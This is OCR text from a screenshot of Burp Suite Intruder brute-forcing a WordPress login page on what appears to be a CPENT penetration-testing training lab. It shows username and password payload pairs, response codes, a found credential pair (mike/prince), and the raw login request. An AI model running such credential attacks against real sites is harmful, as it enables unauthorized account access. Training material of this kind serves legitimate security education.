 Applications Places System Wed Oct 7, 02:41
Burp Suite Community Edition v2020.8 - Temporary Project (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard
Intruder attack 1 (as superuser)
1 × 2 ×
Attack Save Columns
Target Po
Results Target Positions Payloads Options
Filter: Showing all items ?
? Payloa
rt attack
You can
are avai
Payload
Payload
Request Payload1 Payload2 Status Error Timeout Length Comment
105 mike prince 302 1409
41 123456 200 3500
82 porsche 200 3500
123 prince 200 3500
164 password 200 3500
0 200 3611
1 administrator 1234 3611
2 aleksander 1234 3611
3 andrey 1234 3611
4 anna 1234 3611
5 bill 1234 3611
6 bobrov 1234 3611
7 christene 1234 3611
8 claire 1234 3611
Warning (as superuser)
This will exit the current attack
Cancel OK
? Payloa
This pay
Past
Load
Remo
Clea
Add
Add fro
Request Response
Raw Params Headers Hex
1 POST /wp-login.php HTTP/1.1
2 Host: www.cpent.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.cpent.com/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
? Search... 0 matches \n Pretty
167 of 12669
? Payloa
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Menu CPENT Demo Site ‹ Log... Burp Suite Community ... Intruder attack 2 (as sup...